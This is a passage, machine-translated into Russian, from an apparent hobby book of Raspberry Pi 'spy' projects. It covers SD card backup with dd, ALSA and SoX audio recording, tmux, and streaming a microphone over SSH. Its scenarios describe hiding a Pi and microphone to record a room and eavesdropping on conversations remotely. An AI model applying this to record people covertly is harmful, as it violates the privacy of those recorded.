Это случается со всеми в тот или иной момент - вы потратили часы на то, чтобы довести до совершенства свою установку Raspbian, настроить приложения и взломать умный код, когда из ниоткуда ваша кошка / собака / ближайший родственник налетает на вашу клавиатуру и запускает механизм самоуничтожения от стирания Пи, если он попадет в чужие руки в разделе 5 главы «Увод Пи в бездорожье».

Не беспокойтесь, агент, сделать резервную копию SD-карты довольно просто, если у вас есть необходимое дисковое пространство для ее хранения.

Полное резервное копирование SD-карты в Windows

Мы сделаем полное зеркальное отображение вашей SD-карты. Данные будут храниться в одном файле того же размера, что и ваша SD-карта.

1. Безопасно выключите Pi и переместите SD-карту в кардридер вашего компьютера.
2. Посетите <http://sourceforge.net/projects/win32diskimager/> и загрузите последнюю версию приложения Win32 Disk Imager. (Win32DiskImager-0.9.5-install.exe на момент написания книги).
3. Установите приложение, запустив установщик.
4. Запустите Win32DiskImager с ярлыка в меню «Пуск».



Резервное копирование SD-карты в Windows

5. Убедитесь, что правильный объем вашей SD-карты указан в разделе «DeviceУстройство».
6. Щелкните значок папки и перейдите к папке, в которой вы хотите сохранить изображение.
7. Введите подходящее имя файла для вашего изображения и нажмите **Open** (Открыть). Стандартное расширение файлов изображений - img.
8. Наконец, убедившись, что полный путь к файлу образа выглядит правильно, нажмите **Read** - Прочитать.

После успешного завершения резервного копирования образа вы можете сжать его, чтобы сэкономить немного места на диске. Просто щелкните файл изображения правой кнопкой мыши и выберите «Send to» (Отправить), затем щелкните **Compressed (zipped)** - Сжатая (заархивированная) папка .

Чтобы восстановить SD-карту из резервной копии, просто укажите Win32 Disk Imager на файл образа и нажмите кнопку «Write - Запись».



Win32 Disk Imager также используется для записи образов операционной системы, доступных для загрузки по адресу <http://www.raspberrypi.org/downloads>, непосредственно на SD-карту без использования NOOBS.

Полное резервное копирование SD-карты в MAC OS X

Мы сделаем полное зеркальное отображение вашей SD-карты. Данные будут храниться в одном сжатом файле, который должен иметь размер меньше, чем у вашей SD-карты. Шаги, которые необходимо выполнить для резервного копирования данных:

1. Безопасно выключите Pi и переместите SD-карту в кардридер вашего компьютера.
2. Откройте терминал (расположенный в / Applications / Utilities на Mac).
3. Введите `diskutil list`, чтобы получить информацию обо всех подключенных устройствах хранения.
4. Чтобы правильно идентифицировать вашу SD-карту, мы ищем диск, на котором есть хотя бы одна запись Windows и одна запись Linux в разделе TYPE (будет две записи каждого типа, если мы установили Raspbian через NOOBS).
5. Обратите внимание на первое поле IDENTIFIER этого диска (`disk1` на снимке экрана).
6. В качестве меры безопасности мы сначала отключим SD-карту, чтобы никакие приложения, работающие в фоновом режиме, не могли изменять данные во время резервного копирования. Используйте следующую команду, но замените `[disk]` полем IDENTIFIER вашей SD-карты:

```
$ diskutil unmountdisk [disk]
```

7. Теперь мы сделаем полную копию SD-карты и сохраним ее в файле с именем `agent_sdcard.img.gz` на вашем рабочем столе. Введите следующую команду, но замените `[disk]` полем IDENTIFIER вашей SD-карты (обратите внимание на букву `r` перед диском):

```
$ sudo dd if=/dev/r[disk] bs=4m | gzip > ~/Desktop/agent_sdcard.  
img.gz
```



Вас могут попросить ввести пароль пользователя, чтобы разрешить запуск `sudo`. Процесс резервного копирования не производит большого объема информации при запуске, но отчет о состоянии можно создать, нажав `Ctrl + T` в окне Терминала.


```
agentbook:~ agent$ diskutil list
/dev/disk0
#:              TYPE NAME              SIZE      IDENTIFIER
0:      GUID_partition_scheme      *121.3 GB   disk0
1:              EFI EFI                209.7 MB   disk0s1
2:      Apple_HFS MacHD              120.5 GB   disk0s2
3:      Apple_Boot Recovery HD        650.0 MB   disk0s3
/dev/disk1
#:              TYPE NAME              SIZE      IDENTIFIER
0:      FDisk_partition_scheme      *15.9 GB   disk1
1:      Windows_FAT_16 RECOVERY        1.5 GB    disk1s1
2:              Linux                33.6 MB    disk1s3
3:      Windows_FAT_32 BOOT            62.9 MB    disk1s5
4:              Linux                14.3 GB    disk1s6
agentbook:~ agent$ diskutil unmountdisk disk1
Unmount of all volumes on disk1 was successful
agentbook:~ agent$ sudo dd if=/dev/rdisk1 bs=4m | gzip > ~/Desktop/agent_sdcard.img.gz
Password:
3798+1 records in
3798+1 records out
15931539456 bytes transferred in 894.658617 secs (17807395 bytes/sec)
```

Резервное копирование SD-карты в Mac OS X

Чтобы восстановить SD-карту из резервной копии, повторите предыдущие шаги, но вместо этого используйте эту команду на шаге 7:

```
$ gzip -dc ~/Desktop/agent_sdcard.img.gz | sudo dd of=/dev/r[disk] bs=4m
```

 Если вы введете неправильный диск, вы потенциально можете перезаписать внутренний жесткий диск вашего Mac без какого-либо предупреждения. Сделайте тройную проверку!

 Метод восстановления образа также используется для записи образов операционной системы, доступных для загрузки по адресу <http://www.raspberrypi.org/downloads>, непосредственно на SD-карту без использования NOOBS.

Полное резервное копирование SD-карты в Linux

Мы сделаем полное зеркальное отображение вашей SD-карты. Данные будут храниться в одном сжатом файле, который должен иметь меньший размер, чем размер вашей SD-карты.

1. Безопасно выключите Pi и переместите SD-карту в кардридер вашего компьютера.
2. Откройте терминал
3. Введите `sudo lsblk -f`, чтобы получить информацию обо всех подключенных устройствах хранения.
4. Чтобы правильно идентифицировать вашу SD-карту, мы ищем диск, на котором есть хотя бы одна запись `vfat` и одна запись `ext4` в `FSTYPE` (их будет по две каждого типа, если мы установили Raspbian через NOOBS).
5. Запишите ИМЯ этого диска (`sdb` на скриншоте).
6. Если какой-либо из разделов под ИМЯ вашего диска имеет в списке ТОЧКУ `MOUNTPOINT`, вы должны сначала размонтировать его. Используйте следующую команду, но замените [точка монтирования] точкой монтирования вашего раздела:
`$ sudo umount [mountpoint]`
7. Теперь мы сделаем полную копию SD-карты и сохраним ее в файле с именем `agent_sdcard.img.gz` в вашем домашнем каталоге. Введите следующую команду, но замените [disk] ИМЯ вашей SD-карты:
`$ sudo dd if=/dev/[disk] bs=4M | gzip > ~/agent_sdcard.img.gz`
8. Процесс резервного копирования не производит большого объема информации при запуске, но отчет о состоянии можно создать, набрав `sudo pkill -USR1 dd` в другой консоли терминала

```

$ sudo lsblk -f
NAME FSTYPE LABEL UUID MOUNTPOINT
sda
├─sda1 btrfs EeeHD 736b2bb6-906d-42b0-bba8-c4c37106aa95 /
└─sda2 swap swap f05d0121-2073-4073-bc59-8a7414bd91bd [SWAP]
sdb
├─sdb1 vfat RECOVERY D083-9842
├─sdb2
├─sdb3 ext4 SETTINGS 4f7087b8-01d0-4a6d-bc09-ec298e6673d6
├─sdb5 vfat BOOT 012F-16E2
└─sdb6 ext4 root 883f6b84-d74e-411d-9c55-14c0eaf6d28f
$ sudo dd if=/dev/sdb bs=4M | gzip > ~/agent_sdcard.img.gz
3798+1 records in
3798+1 records out
15931539456 bytes (16 GB) copied, 2782.84 s, 5.7 MB/s

```


Резервное копирование SD-карты в Linux

Чтобы восстановить SD-карту из резервной копии, повторите предыдущие шаги, но вместо этого используйте эту команду на шаге 7:

```
$ gzip -dc ~/agent_sdcard.img.gz | sudo dd of=/dev/[disk] bs=4M
```



Если вы введете неправильный диск, вы потенциально можете перезаписать внутренний жесткий диск вашего компьютера без какого-либо предупреждения. Сделайте тройную проверку!



Метод восстановления образа также используется для записи образов операционной системы, доступных для загрузки по адресу <http://www.raspberrypi.org/downloads>, непосредственно на SD-карту без использования NOOBS.

Резюме

В этой главе вы рассмотрели различные части платы Raspberry Pi и немного узнали о том, как она появилась. Вы также узнали о важности хорошего источника питания и о том, как USB-концентратор с питанием может помочь снизить потребление энергии, вызванное «голодными» периферийными USB-устройствами.

Затем мы дали Pi запустить операционную систему, загрузив NOOBS, чтобы помочь нам установить Raspbian на нашу SD-карту. Raspbian был загружен и настроен с помощью утилиты `raspi-config`. Вы также узнали несколько полезных команд Linux и узнали, как настроить удаленные подключения от клиентов SSH по сети.

Наконец, вы узнали, как поддерживать Raspbian в актуальном состоянии и как создать полную резервную копию вашей драгоценной SD-карты.

В следующей главе мы будем подключать звуковые гаджеты к Pi и намочим ноги в большом пруду шпионских приемов.

2

Аудио выходы

Привет! Рад видеть, что вы выполнили начальную настройку и можете присоединиться к нам в первый день шпионского класса. В этой главе мы исследуем слуховую сферу и все забавные вещи, которые люди и машины могут делать со звуковыми волнами.

Настройка ваших аудио-гаджетов

Прежде чем вы начнете вставлять все свои микрофоны и источники шума в Pi, давайте потратим минуту, чтобы познакомиться с базовой звуковой системой и звуковыми возможностями самой платы Raspberry Pi.

Представляем звуковую систему ALSA

Расширенная звуковая архитектура Linux - Advanced Linux Sound Architecture (ALSA) - это базовая структура, отвечающая за то, чтобы все звуки работали на Pi. ALSA предоставляет драйверы ядра для самого Pi и для большинства USB-устройств, которые производят или записывают звук.

Фреймворк также включает код, помогающий программистам создавать аудиоприложения, инесколько утилит командной строки, которые окажутся нам очень полезными

На жаргоне ALSA каждое аудиоустройство в вашей системе - это карта. Это слово унаследовано от тех времен, когда у большинства компьютеров была выделенная звуковая карта. Это означает, что любое подключаемое USB-устройство, которое издает или записывает звук, является картой для ALSA - будь то микрофон, гарнитура или веб-камера.

Введите следующую команду, чтобы просмотреть список всехподключенных аудиоустройств, о которых знает ALSA:

```
pi@raspberrypi ~ $ cat /proc/asound/cards
```

Команда cat обычно используется для вывода содержимого текстовых файлов, а / proc / asound - это каталог (или папка в мире Windows), в котором ALSA предоставляет подробную информацию о состоянии звуковой системы.

Как видите, в настоящее время есть только одна карта - номер ноль, это аудиоядро самого Pi. Когда мы подключаем новое звуковое устройство, ему будет присвоен следующий доступный номер карты, начиная с единицы. Введите следующую команду, чтобы вывести список содержимого каталога asound:

```
pi@raspberrypi ~ $ ls -l /proc/asound
```

The black/white names are files that you can output with `cat`. The blue ones are directories, and the cyan ones are **symbolic links**, or **symlinks** that just point to other files or directories. You might be puzzled by the **total 0** output. Usually it'll tell you the number of files in the directory, but because `/proc/asound` is a special information-only directory where the file sizes are zero, it appears empty to the `ls` command.

```
pi@raspberrypi ~ $ ls -l /proc/asound
total 0
lrwxrwxrwx 1 root root 5 Sep 13 14:13 ALSA -> card0
dr-xr-xr-x 4 root root 0 Sep 13 14:13 card0
-r--r--r-- 1 root root 0 Sep 13 14:13 cards
-r--r--r-- 1 root root 0 Sep 13 14:13 devices
-r--r--r-- 1 root root 0 Sep 13 14:13 modules
dr-xr-xr-x 2 root root 0 Sep 13 14:13 oss
-r--r--r-- 1 root root 0 Sep 13 14:13 pcm
dr-xr-xr-x 2 root root 0 Sep 13 14:13 seq
-r--r--r-- 1 root root 0 Sep 13 14:13 timers
-r--r--r-- 1 root root 0 Sep 13 14:13 version
```

Список каталогов / proc / asound

Регулировка громкости

Пора пошуметь! Давайте запустим `AlsaMixer`, чтобы убедиться, что громкость достаточно велика, чтобы мы что-либо слышали, используя следующую команду:

```
pi@raspberrypi ~ $ alsamixer
```

Вам будет представлено красочное консольное приложение, которое позволяет настраивать уровни громкости и другие параметры звуковой системы.

Переключение между HDMI и аналоговым аудиовыходом

Как вы помните, у Raspberry Pi есть два аудиовыхода. Мы можем либо отправить звук на наш монитор или телевизор через кабель HDMI, либо отправить его через аналоговый аудиоразъем 3,5 мм на подключенную пару наушников или динамик.

Используйте утилиту `raspi-config`, чтобы изменить этот параметр, или используйте команду `amixer` для переключения виртуального переключателя, определяющего путь аудиовыхода, двумя следующими способами:

- `amixer cset numid=3 1`: устанавливает аудиовыход на аналоговое гнездо 3,5 мм.
- `amixer cset numid=3 2`: устанавливает аудиовыход на кабель HDMI.

Тестирование динамиков

Теперь, когда вы решили, куда отправить звук, введите следующую команду, чтобы проверить свои динамики:

```
pi@raspberrypi ~ $ speaker-test -c2 -t wav
```

Если повезет, вы должны услышать женский голос, говорящий « Front Left - Передний левый » в левом динамике и « Front Right - передний правый » в правом динамике. Эти слова будут повторяться до тех пор, пока вы не преодолеете желание начать марш и не нажмете `Ctrl + C`, чтобы выйти из приложения тестирования динамика.

Подготовка к записи

Подключите USB-микрофон, гарнитуру или веб-камеру прямо сейчас, и давайте посмотрим, на что они способны. Возможно, вы захотите сначала отключить Pi, прежде чем вставлять свое устройство - как известно, горячее подключение гаджетов к Pi вызывает перезагрузку.

Мы можем проверить, обнаружила ли ALSA наше новое аудиоустройство и добавила ли его в список карт, используя следующую команду:

```
pi@raspberrypi ~ $ cat /proc/asound/cards
```

На следующем снимке экрана показана USB-гарнитура Plantronics, которой назначена карта номер один.

```
pi@raspberrypi ~ $ cat /proc/asound/cards
0 [ALSA          ]: bcm2835 - bcm2835 ALSA
                    bcm2835 ALSA
1 [Headset       ]: USB-Audio - Plantronics Headset
                    Plantronics Plantronics Headset at usb-bcm2708_usb-1.5.2, full speed
```

Список обнаруженных карт ALSA с указанием нового дополнения

Если ваш гаджет не отображается в списке карт, возможно, драйверы не были найдены и загружены для вашего устройства, и лучше всего поискать на форумах Raspberry Pi подсказки по вашему гаджету по адресу

<http://www.raspberrypi.org/forums/>.

Далее мы посмотрим на новое устройство в alsamixer, используя следующую команду:

```
pi@raspberrypi ~ $ alsamixer -c1
```


Аргумент `-c1` указывает alsamixer отображать элементы управления для карты номер один, но вы можете легко переключаться между картами с помощью клавиш F6 или S.

Теперь давайте подробнее рассмотрим другие доступные представления:

- F1 или H: отображает страницу справки с исчерпывающим списком всех сочетаний клавиш.
- F2 или /: отображает диалоговое окно, позволяющее просматривать информационные файлы в `/proc/asound`
- F3 или Tab: отображает счетчики и элементы управления воспроизведением.
- F4 или Tab: отображает индикаторы Capture (записи) и элементы управления.
- F5 или Tab: отображает комбинированное представление воспроизведения и Capture.

Поскольку мы собираемся записать звук, мы сосредоточимся на представлении «Capture -Захват».

Довольно часто микрофон вашего аудиогаджета неактивен и не может записывать по умолчанию, пока вы не включите его для записи! Найдите свой элемент управления Capture, обычно обозначенный как Mic, и включите его с помощью пробела, чтобы он отображал слово CAPTURE, и отрегулируйте громкость записи с помощью клавиш со стрелками.



AlsaMixer показывает переключенное устройство захвата - capture




Обратите внимание, что у дешевой веб-камеры может не быть видимых индикаторов или элементов управления. Возможно, она по-прежнему сможет записывать звук; вы просто не сможете регулировать громкость записи вручную.

Тестирование микрофона

Чтобы помочь нам в записи и воспроизведении звуковых файлов, мы установим бесценное приложение Sound eXchange (SoX) - швейцарский армейский нож обработки звука. SoX - это утилита командной строки, которая может воспроизводить, записывать и конвертировать практически любой аудиоформат, существующий на планете Земля.

Введите следующую команду, чтобы установить SoX и надстройку, которая работает с файлами MP3:

```
pi@raspberrypi ~ $ sudo apt-get install sox libsox-fmt-mp3
```



Обратите внимание, насколько просто загрузить и установить новые пакеты программ из Интернета с помощью команды `apt-get`. Вы также можете искать пакеты с помощью команды `apt-cache search` [текст для поиска].

Теперь введите следующую команду, чтобы запустить то, что мы называем циклом мониторинга:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 -d
```

Если все работает правильно, вы сможете говорить в микрофон и слышать себя из монитора или настольных динамиков с очень небольшой задержкой.

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 -d
plughw:1: (alsa)

  Encoding: Signed PCM
  Channels: 2 @ 16-bit
  Samplerate: 48000Hz
  Replaygain: off
  Duration: unknown

In:0.00% 00:01:07.93 [00:00:00.00] Out:3.26M [ -====|====- ]      Clip:0
```

SoX в цикле мониторинга

Давайте разберемся, что именно здесь происходит. Команда `sox` принимает входной и выходной файл в указанном порядке вместе с множеством необязательных параметров. В этом случае `-t alsa plughw: 1` - это входной файл, а `-d` - выходной файл. `-t alsa plughw: 1` означает карту ALSA номер один, а `-d` означает карту ALSA по умолчанию, которая является звуковым ядром Raspberry Pi.

Строка состояния, которая постоянно обновляется во время работы `sox`, предоставляет много полезной информации, начиная с левой стороны:

- Процент завершения записи или воспроизведения (неизвестен в нашем цикле мониторинга)
- Истекшее время записи или воспроизведения
- Оставшееся время записи или воспроизведения (также неизвестно в цикле мониторинга)
- Количество сэмплов, записанных в выходной файл
- Изящные стерео измерители пикового уровня, которые помогут вам откалибровать входную громкость вашего микрофона и будут обозначены значком `!`, если происходит отсечение

Когда вы устанете слышать собственный голос, нажмите `Ctrl + C`, чтобы выйти из цикла мониторинга.

Отсечение, акустическая связь и улучшение качества звука

Вот три совета, как улучшить звучание ваших записей:

1. Ограничение происходит, когда сигнал микрофона усиливается сверх его возможностей. Попробуйте уменьшить громкость захвата в `alsamixer` или отойдите немного дальше от микрофона.
2. Акустическая связь возникает, когда микрофон находится слишком близко к динамикам, воспроизводящим записанный звук с этого микрофона. Из-за акустической связи динамики могут издавать очень неприятный визг (если вас не зовут Джимми Хендрикс). Самый простой способ уменьшить акустическую связь - слушать через наушники, а не через динамики.
3. Если вы слышите сильный треск и треск в микрофоне, есть уловка, которая может помочь улучшить качество звука. Но она ограничивает скорость шины USB до 12 Мбит/с. Просто имейте в виду, что это может повлиять на другие ваши USB-устройства в худшую сторону, поэтому подумайте об отмене изменения, когда вы закончите с аудиопроектами. Введите следующую команду, чтобы открыть текстовый редактор, в котором вы внесете простую настройку в файл конфигурации:

```
pi@raspberrypi ~ $ sudo nano /boot/cmdline.txt
```

В начале строки добавьте строку `dwc_otg.speed = 1` и поставьте после нее пробел, чтобы отделить ее от следующей строки `dwc_otg.lpm_enable = 0`. Теперь нажмите `Ctrl + X` для выхода и выберите `y`, когда будет предложено сохранить измененный буфер; затем нажмите клавишу `Enter`, чтобы подтвердить имя файла для записи. Перезагрузите `Pi` и попробуйте записать еще раз, чтобы увидеть, улучшилось ли качество звука.

Запись разговоров для последующего извлечения

Итак, у нас есть все настроенное звуковое оборудование, готовое к записи - давайте поработаем с ним.

Представьте себе следующий сценарий: вы знаете, что что-то подозрительное вот-вот исчезнет, и вы хотите записать любой звук, который издает эта подозрительная штука. Ваша первая задача будет заключаться в том, чтобы скрыть Pi из виду, подключив к нему как можно меньше кабелей. Если вы не работаете с батареей, Pi придется спрятать где-нибудь в пределах нескольких метров от розетки.

Затем вы захотите подключить свой USB-микрофон и скрыть его, но по возможности не закрывать, чтобы избежать приглушенной записи. Если вы не ожидаете, что действие будет происходить прямо перед микрофоном, вы должны установить сигнал захвата на максимум с помощью [alsamixer](#), чтобы микрофон мог захватить как можно большую часть комнаты.

Теперь все, о чем нам нужно беспокоиться, это как запустить запись.

Запись в файл WAV

Аудиофайл формата (WAV) - это наиболее распространенный формат , используемый для записи звука.

- Чтобы сохранить запись в файл с именем `myrec.wav` на SD-карте, введите следующую команду:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 myrec.wav
```
- Воспроизведите запись, используя следующую команду:

```
pi@raspberrypi ~ $ sox myrec.wav -d
```
- Если в вашем USB-устройстве есть динамики, например, гарнитура, вы можете прослушать запись в наушниках с помощью следующей команды:

```
pi@raspberrypi ~ $ sox myrec.wav -t alsa plughw:1
```

Запись в файл MP3 или OGG

До сих пор мы хранили наши аудио в виде несжатых файлов WAV. Это хорошо для более коротких записей, но это довольно быстро съест свободное место на вашей SD-карте, если вы хотите записать несколько часов аудиоданных. Один час несжатого 16-битного стереозвуча с частотой 48 кГц займет около 660 МБ.

Мы хотим сжать аудиоданные, кодируя звук в формат MP3 или OGG. Это резко уменьшит размер файла, сохраняя при этом звук, почти идентичный естественному.

Введите следующую команду, чтобы установить кодировщик LAME (для MP3) и кодировщик Vorbis (для OGG):

```
pi@raspberrypi ~ $ sudo apt-get install lame vorbis-tools
```

Чтобы закодировать `myrec.wav` в `myrec.mp3`, используйте следующую команду:

```
pi@raspberrypi ~ $ lame myrec.wav
```

Чтобы закодировать `myrec.wav` в `myrec.ogg`, используйте следующую команду:

```
pi@raspberrypi ~ $ oggenc myrec.wav
```

Если у вас есть файл MP3 или OGG, вы, конечно, можете удалить исходный несжатый файл `myrec.wav` для экономии места с помощью команды `rm`:

```
pi@raspberrypi ~ $ rm myrec.wav
```

Но было бы удобно, если бы мы могли просто записывать прямо в файл MP3 или OGG?

Благодаря оригинальной конвейерной функции нашей операционной системы это легко сделать с помощью следующей команды:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 -t wav - | lame - myrec.mp3
```

Строка действительно выглядит немного загадочной, поэтому давайте объясним, что происходит. `|` - символ, разделяющий две команды, называется конвейером. Он позволяет нам связать стандартный поток вывода из одного приложения со стандартным потоком ввода другого приложения.

Итак, в этом примере мы говорим `sox` не записывать данные в файл на SD-карту, а вместо этого передавать данные в `lame`, который, в свою очередь, кодирует звук, как только он поступает, и сохраняет его в файле с именем `myrec.mp3`.

Одиночные символы - представляют собой стандартный поток ввода и стандартный поток вывода соответственно. Мы также указываем аргумент `-t wav`, который предоставляет полезную информацию о входящих аудиоданных.

Для вывода OGG мы должны использовать немного другую команду:

```
pi@raspberrypi ~ $ sox -t alsa plughw:1 -t wav - | oggenc - -o myrec.ogg
```

Затем вы можете воспроизводить эти форматы с помощью `sox`, как любой другой файл:

```
pi@raspberrypi ~ $ sox myrec.mp3 -d
```



Патенты на технологию MP3

В некоторых странах существует правовая неопределенность в отношении распространения двоичных файлов кодировщика MP3 и проигрывателей. Это проблема не только для разработчиков бесплатных программ для аудио, но и для вас, как для конечного пользователя, и вам часто придется получать соответствующие двоичные файлы из альтернативных источников.

Создание сочетаний клавиш с ярлыками

Вы, вероятно, уже устали набирать эти бесконечные команды `sox`. К счастью, в оболочку `bash` есть встроенная функция под названием `alias`, которая позволяет нам создавать удобные ярлыки для команд, которые мы не хотели бы вводить снова и снова. Ярлыки создаются следующим образом:

1. Введите следующую команду, чтобы создать ярлык с именем `record`, который будет запускать запись `sox` и выводить ее в файл MP3, который вы укажете при использовании ярлыка:

```
pi@raspberrypi ~ $ alias record='sox -t alsa plughw:1 -t wav - |  
lame -'
```

Теперь все, что вам нужно сделать, чтобы начать запись в файл `newrec.mp3`, - это ввести следующее:

```
pi@raspberrypi ~ $ record newrec.mp3
```

Чтобы просмотреть список всех определенных в настоящее время ярлыков, используйте следующую команду:

```
pi@raspberrypi ~ $ alias
```

2. Как видите, Raspbian уже добавил четыре ярлыка по умолчанию. Если вы хотите изменить свой ярлык, просто создайте его снова с помощью команды `alias` и укажите новое определение или используйте команду `unalias`, чтобы полностью удалить его.
3. Теперь есть только одна проблема с вашим изящным ярлыком - он исчезнет, как только вы перезагрузите Pi. Чтобы сделать его постоянным, мы добавим его в файл с именем `.bash_aliases` в вашем домашнем каталоге. Начальная точка в имени файла скрывает файл от обычного списка файлов `ls`; вам нужно будет использовать `ls -a`, чтобы увидеть это. Затем этот файл будет прочитан каждый раз, когда вы войдете в систему, и ваш ярлык будет создан заново.
4. Запустите текстовый редактор `nano` и отредактируйте файл `.bash_aliases`, используя следующую команду:

```
pi@raspberrypi ~ $ nano ~/.bash_aliases
```

- Символ `~` здесь - это более короткий способ обозначить `/home/pi` - путь к вашему домашнему каталогу.
- Добавьте команды ярлыка, по одной в строке, затем нажмите `Ctrl + X`, чтобы выйти, и выберите `y`, когда будет предложено сохранить измененный буфер, затем нажмите клавишу `Enter`, чтобы подтвердить имя файла для записи.

```

GNU nano 2.2.6      File: /home/pi/.bash_aliases      Modified
alias record='sox -t alsa plughw:1 -t wav - | lame -'
alias micmaxvol='amixer -c1 sset Mic 100'

```

^G Get Help	^O WriteOut	^R Read File	^Y Prev Page	^K Cut Text	^C Cur Pos
^X Exit	^J Justify	^W Where Is	^V Next Page	^U UnCut Text	^T To Spell

Добавление двух ярлыков в `~/.bash_aliases`

Обеспечьте безопасность записи с помощью **tmux**

Итак, вы вошли в Pi через Wi-Fi и начали запись. Как только все начинает становиться интересным, происходит провал сетевого подключения, и ваше SSH-соединение разрывается. Позже вы извлекаете Pi только для того, чтобы обнаружить, что запись остановилась, когда ваш сеанс SSH был прерван.

Познакомьтесь с `tmux`, терминальным мультиплексором или приложением виртуальной консоли, которое позволяет запускать команды в защищенном сеансе, от которого вы можете отключиться, намеренно или случайно, а затем подключиться снова, не прерывая приложений, работающих внутри сеанса.

- Давайте установим его с помощью следующей команды:

```
pi@raspberrypi ~ $ sudo apt-get install tmux
```
- Теперь мы собираемся начать новый сеанс `tmux`, используя следующую команду:

```
pi@raspberrypi ~ $ tmux
```

Обратите внимание на зеленую строку состояния в нижней части экрана. Она сообщает нам, что мы находимся внутри первого сеанса [0] и смотрим на первое окно 0: запускаем команду `bash` - нашу оболочку входа в систему.

- Чтобы продемонстрировать основные возможности `tmux`, давайте начнем запись, используя тот удобный псевдоним, который мы определили ранее:

```
pi@raspberrypi ~ $ record bgrec.mp3
```

4. Теперь, когда идет запись, нажмите `Ctrl + B`, а затем `C`, чтобы создать новое окно.

Теперь мы смотрим на второе окно 1: запуск новой отдельной оболочки входа в `bash`. Также обратите внимание на то, что в строке состояния текущее активное окно обозначается символом `*`.

5. Мы можем переключаться между этими окнами, нажимая `Ctrl + B`, а затем `N` для следующего окна.

```
top - 10:44:59 up 16:15, 1 user, load average: 0.48, 0.24, 0.13
Tasks: 66 total, 2 running, 64 sleeping, 0 stopped, 0 zombie
%Cpu(s): 42.2 us, 2.7 sy, 0.0 ni, 43.9 id, 0.0 wa, 0.0 hi, 11.2 si, 0.0 st
KiB Mem: 382840 total, 145152 used, 237688 free, 17716 buffers
KiB Swap: 102396 total, 0 used, 102396 free, 92512 cached
```

PID	USER	PR	NI	VIRT	RES	SHR	S	%CPU	%MEM	TIME+	COMMAND
4055	pi	20	0	4368	2404	1052	R	49.1	0.6	1:11.35	lame
4054	pi	20	0	8960	2404	1844	S	2.3	0.6	0:02.99	sox
4039	pi	20	0	4132	2172	1072	S	1.0	0.6	0:04.20	tmux
4070	pi	20	0	4672	1408	1040	R	1.0	0.4	0:03.30	top
4006	pi	20	0	9260	1468	880	S	0.7	0.4	0:00.76	sshd
7	root	20	0	0	0	0	S	0.3	0.0	0:01.14	rcu_preempt
18	root	20	0	0	0	0	S	0.3	0.0	0:01.95	kworker/0:1

```
[0] 0:sox~ 1:top* "raspberrypi" 10:44 14-Sep-14
```

Сеанс tmux с двумя окнами

6. Давайте вернемся к причине, по которой мы в первую очередь установили `tmux` - возможность отключиться от `Pi`, пока наша команда записи продолжает выполняться. Нажмите `Ctrl + B`, а затем `D`, чтобы отключиться от сеанса `tmux`. Случайное отключение от сеанса `SSH` будет иметь такой же эффект.

7. Затем введите следующую команду, чтобы снова подключиться к сеансу `tmux`:

```
pi@raspberrypi ~ $ tmux attach
```

8. Используйте следующую команду, чтобы получить список всех окон, работающих внутри `tmux`:

```
pi@raspberrypi ~ $ tmux lsw
```

Здесь мы рассмотрели только самое необходимое о приложении `tmux`, поэтому, если вы хотите продолжить изучение, нажмите `Ctrl + B`, а затем? для получения полного списка сочетаний клавиш.

Подслушивать разговоры на расстоянии

Что, если мы хотим послушать какое-то событие вживую, когда оно происходит, но с безопасного расстояния от места записи Pi - точно так же, как радионяня?

Нам понадобится способ транслировать все, что записано по сети, на другой компьютер, который мы можем слушать. Собственно, у нас уже есть все необходимое, SSH и SoX; просто нужно знать, как составлять командные строки, чтобы пользоваться этими мощными инструментами.

Прослушивание в Windows

У вас должен быть установлен полный пакет PuTTY из раздела «Подключение к Pi из Windows» в главе 1 «Готовимся к неудачам», поскольку в этом примере мы будем использовать команду `plink`.

1. Чтобы загрузить SoX для Windows, посетите <http://sourceforge.net/projects/sox/files/sox/> и щелкните ссылку для загрузки последней версии (`sox-14.4.1-win32.exe` на момент написания книги).
2. Запустите установщик, чтобы установить SoX.
3. (Необязательно) Чтобы иметь возможность воспроизводить файлы MP3 с помощью SoX, загрузите файл библиотеки декодера по адресу <http://www.intestinate.com/libmad.dll> и поместите его в папку `C:\Program Files (x86)\sox-14-4-1` папка.
4. Запустите командную строку из меню «Пуск», щелкнув ярлык или введя `cmd` в поле «Выполнить / Поиск».

Следующие примеры будут выполнены в среде командной строки. Обратите внимание, что каталог `C:\Program Files (x86)` в более поздних версиях Windows может называться `C:\Program Files` на вашем компьютере. Просто сотрите часть `(x86)` из путей, если команды не работают.

Чтобы начать запись на Pi и отправить вывод на наш ПК с Windows, используйте следующую команду, но замените [IP-адрес] IP-адресом вашего Pi и [пароль] своим паролем для входа:

```
C:\> "C:\Program Files (x86)\PuTTY\plink" pi@[IP address] -pw [password]
sox -t alsa plughw:1 -t sox - | "C:\Program Files (x86)\sox-14-4-1\sox"
-q -t sox - -d
```

SoX будет вести себя так же, как если бы он работал локально на Pi, а уровни громкости двигались на звуковом входе.

Разберем команду:

- "C:\Program Files (x86)\PuTTY\plink": это полный путь к приложению plink. Кавычки необходимы из-за пробела в имени каталога Program Files (x86). plink похож на версию PuTTY для командной строки, но больше подходит для взаимодействия с другими приложениями, такими как SoX в нашем примере.
- Мы указываем, что хотим войти в систему как пользователь `pi @ [IP-address]` и использовать пароль `-pw [password]`, потому что команда не будет работать, если она должна сделать паузу и запросить у нас эту информацию.
- `sox -t alsa plughw:1 -t sox -:` запускает `sox` на самом Pi, но отправляет вывод на наш ПК Windows через ссылку SSH.
- `| "C:\Program Files (x86)\sox-14-4-1\sox" -q -t sox - -d` затем направляет этот вывод в наше локальное приложение `sox`, которому мы дали `-q` или аргумент режима выхода из косметических соображений, иначе SoX покажет два конкурирующих индикатора выполнения.
- Два аргумента `-t sox` предписывают SoX использовать собственный местный несжатый формат файла, который особенно полезен для передачи звука между каналами SoX, такими как этот.

Давайте посмотрим на несколько дополнительных приемов с PuTTY и SoX:

- Полезно иметь возможность хранить запись на вашем компьютере с Windows вместо SD-карты на Pi. Следующая команда выполнит запись с Pi на `myrec.wav` на вашем локальном рабочем столе:

```
C:\> "C:\Program Files (x86)\PuTTY\plink" pi@[IP address] -pw [password] sox -t alsa plughw:1 -t wav - > %UserProfile%\Desktop\myrec.wav
```



Обратите внимание на символ > вместо вертикальной черты, которая используется для перенаправления вывода в файл.

- Конечно, вы также должны знать, как просто копировать файлы с вашего Pi с помощью команды `pscp`. Следующая команда копирует `myrec.wav` из домашнего каталога пользователя `pi` на ваш локальный рабочий стол:

```
